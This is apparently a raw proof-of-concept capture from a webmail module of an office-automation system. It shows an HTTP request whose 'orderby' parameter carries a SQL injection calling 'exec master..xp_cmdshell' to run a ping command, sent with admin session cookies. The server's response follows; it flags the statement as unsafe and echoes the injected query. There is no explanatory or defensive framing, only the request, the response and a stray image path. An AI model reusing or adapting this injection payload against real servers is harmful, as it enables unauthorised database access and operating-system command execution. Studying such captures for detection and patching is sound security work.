 GET
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=
exec master..xp_cmdshell 'ping 172.10.1.255'--&pagelimit=20&tag=&timestamp=1598069133&total= HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://192.168.43.169/
Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ff
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Host: 192.168.43.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Aug 2020 06:11:33 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 703
不安全的SQL语句：注释代码<br />SELECT
EMAIL_ID,TO_ID,READ_FLAG,DELETE_FLAG,EMAIL_BODY.BODY_ID,TO_ID2,COPY_TO_ID,TO_WEBMAIL,SUBJECT,SEND_TIME,ATTACHMENT_ID
ATTACHMENT_NAME,IMPORTANT,SIZE,IS_WEBMAIL,WEBMAIL_FLAG from EMAIL,EMAIL_BODY where EMAIL.BODY_ID=EMAIL_BODY.BODY_ID
and FROM_ID='admin' and SEND_FLAG='1' and DELETE_FLAG!='2' and DELETE_FLAG!='4'  and  (find_in_set(TO_ID,'') or RECV_TO like
'%sample@email.tst%' or SUBJECT like '%sample@email.tst%' or KEYWORD like '%sample@email.tst%' or TO_WEBMAIL like
'%sample@email.tst%')  and SEND_TIME&lt; '1598069133' group by EMAIL.BODY_ID order by \'; exec master..xp_cmdshell \'ping 172.10.1.255\'--
desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 3,20
7ools